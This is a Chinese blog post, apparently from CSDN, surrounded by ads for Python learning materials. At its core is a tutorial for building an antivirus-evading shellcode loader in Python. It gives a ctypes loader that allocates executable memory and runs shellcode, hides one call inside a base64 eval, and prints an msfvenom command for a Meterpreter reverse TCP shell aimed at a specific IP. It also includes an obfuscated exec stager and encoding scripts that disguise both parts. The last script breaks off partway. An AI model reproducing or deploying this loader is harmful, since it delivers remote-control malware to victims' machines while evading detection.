感谢每一个认真阅读我文章的人,看着粉丝一路的上涨和关注,礼尚往来总是要有的:

① 2000多本Python电子书(主流和经典的书籍应该都有了)

② Python标准库资料(最全中文版)

③ 项目源码(四五十个有趣且经典的练手项目及源码)

④ Python基础入门、爬虫、web开发、大数据分析方面的视频(适合小白学习)

⑤ Python学习路线图(告别不入流的学习)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

原理

shellcode是一段用于利用软件漏洞的有效负载代码,以其经常让攻击者获得shell而得名

shellcode loader加载器是用来运行shellcode的加载器,用什么语言来写都可以

思路就是将shellcode和loader分离开来,用loader加载存在于普通文件中的shellcode

实现

先将loader和shellcode都加密

loader

def shellCodeLoad(shellcode):

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))

buf = (ctypes.c_char \* len(shellcode)).from_buffer(shellcode)

eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=="))

handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))

shellcode用msf生成msfvenom -p python/meterpreter/reverse_tcp LHOST=120.27.114.84 LPORT=7000 -f raw > -o shell.py

exec(\_\_import\_\_('zlib').decompress(\_\_import\_\_('base64').b64decode(\_\_import\_\_('codecs').getencoder('utf-8')('eNo9UE1LxDAQPTe/IrckGENa6q4sVhDxICKCuzcRaZNRQ9M0JFmtiv/dDVm8zPDevHnzYSY/h4TjrEZI/NuagQ99hFXLYwp7lXgyE6DXOeAFG4dD796A1pJtUJXC1yFWsSvNoiTa8CPePlzfvWx3jzdX9yzrhJqdA5UoJXUjRbMWdd2K85bwtZSSZc0QoB9RBYsCn7J5ni6iBfD0jCHblaXE3vlejZRc3hIeRQD1QVvGnuQz0t0RW4Y+340FbMFRzS7swU6f/FdPC80QLKBovltoUPPkA8RIywvEsGozqSEr+Q+JZBN/GfoDFNtfIw==')[0])))

然后对loader和shellcode分别加密存储到别的文件中(怎么加密都行但是最后要用相对应的方式解密)

shellcode加密

import base64

import sys

f = open("shellcode.txt")

t = f.read()

encoded = base64.b64encode(base64.b32encode(t.encode('UTF-8'))) #

print(encoded)

f.close()

loader加密

from base64 import b64encode

# 下面是加载器的核心函数

code = """def shellCodeLoad(shellcode):

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c\_uint64

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c\_int(0), ctypes.c\_int(len(shellcode)), ctypes.c\_int(0x3000),ctypes.c\_int(0x40))

buf = (ctypes.c\_char \* len(shellcode)).from\_buffer(shellcode)

eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=="))

handle = ctypes.windll.kernel32.CreateThread(ctypes.c\_int(0),ctypes.c\_int(0),ctypes.c\_uint64(ptr),ctypes.c\_int(0),ctypes.c\_int(0),ctypes.pointer(ctypes.c\_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c\_int(handle), ctypes.c\_int(-1))"""

print(b64encode(code.encode()))

将加密的数据写入到另外的文件中,loader.txt和shellcode1.txt中

from base64 import b32decode, b64decode, b64encode

import ctypes

import base64

import py2exe

import distutils

f = open('shellcode1.txt')

code = f.read()

code = b32decode(b64decode(code))

f.close()

现在能在网上找到很多很多的学习资源,有免费的也有收费的,当我拿到1套比较全的学习资源之前,我并没着急去看第1节,我而是去审视这套资源是否值得学习,有时候也会去问一些学长的意见,如果可以之后,我会对这套学习资源做1个学习计划,我的学习计划主要包括规划图和学习进度表。



分享给大家这份我薅到的免费视频资料,质量还不错,大家可以跟着学习

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化学习资料的朋友,可以戳这里获取](https://bbs.csdn.net/forums/4304bb5a486d4c3ab8389e65ecb71ac0)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

859

859

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?